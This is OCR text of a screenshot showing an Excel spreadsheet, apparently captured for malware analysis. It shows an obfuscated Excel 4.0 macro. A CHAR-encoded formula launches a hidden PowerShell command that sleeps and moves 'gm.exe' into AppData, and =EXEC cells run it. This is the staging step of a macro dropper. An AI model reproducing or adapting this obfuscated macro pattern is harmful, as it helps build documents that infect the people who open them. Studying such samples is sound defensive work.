 abc.xls [Int'l] [Compatibility Mode] - Microsoft Excel
File Home Insert Page Layout Formulas Data Review View
Paste
Cut
Copy
Format Painter
Clipboard
Arial 10
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional Formatting
Format as Table
Cell Styles
Styles
Insert Delete Format
Cells
Σ AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
E587 fx =CHAR(99)&CHAR(109)&CHAR(100)&CHAR(32)&CHAR(47)&CHAR(99)&"powe^rshell -w 1 stARt`-slE`Ep 20; Move-Item ""gm.exe"" -Destination ""${enV`:appdata}"""
A B C D E F G
584
585
586
587
588
589
590
591
592
593
594 =EXEC(E586)
595 =EXEC(E587)
596 =EXEC(E588)
597
598
599 =PAUSE()